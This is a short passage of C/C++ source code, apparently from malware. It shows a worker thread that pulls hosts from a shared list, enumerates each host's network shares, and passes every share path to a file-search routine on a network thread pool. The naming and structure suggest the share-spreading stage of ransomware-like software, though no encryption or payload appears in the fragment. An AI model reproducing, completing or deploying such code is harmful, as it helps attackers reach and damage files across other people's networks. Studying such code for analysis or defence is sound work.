 TAILQ_REMOVE(&g_HostList, HostInfo, Entries);
LeaveCriticalSection(&g_CriticalSection);
if (HostInfo->dwAddres == STOP_MARKER) {
m_free(HostInfo);
ExitThread(EXIT_SUCCESS);
}
network_scanner::EnumShares(HostInfo->wszAddress, &ShareList);
while (!TAILQ_EMPTY(&ShareList))
{
network_scanner::PSHARE_INFO ShareInfo = TAILQ_FIRST(&ShareList);
filesystem::SearchFiles(ShareInfo->wszSharePath, threadpool::NETWORK_THREADPOOL);
TAILQ_REMOVE(&ShareList, ShareInfo, Entries);
m_free(ShareInfo);
}
m_free(HostInfo);
}
ExitThread(EXIT_SUCCESS);
}